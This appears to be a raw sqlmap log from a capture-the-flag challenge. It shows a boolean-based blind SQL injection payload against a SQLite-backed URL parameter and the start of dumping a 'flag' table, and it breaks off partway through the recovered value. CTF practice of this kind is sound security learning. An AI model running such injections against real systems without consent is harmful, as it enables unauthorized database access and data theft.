 |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:30:42 /2025-03-06/
[13:30:42] [INFO] parsing HTTP request from 'C:\Users\31702\Desktop\req.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[13:30:43] [INFO] resuming back-end DBMS 'sqlite'
[13:30:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://node2.anna.nssctf.cn:28961/?id=1 AND 7689=7689
---
[13:30:48] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[13:30:48] [INFO] fetching entries of column(s) 'flag' for table 'flag'
[13:30:48] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'SQLite_masterdb'
[13:30:48] [INFO] resumed: 1
[13:30:48] [INFO] resuming partial value: NSSCTF
[13:30:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[13:30:48] [INFO] retrieved:
[13:30:53] [WARNING] reflective value(s) found and filtering out
{Funny_Sq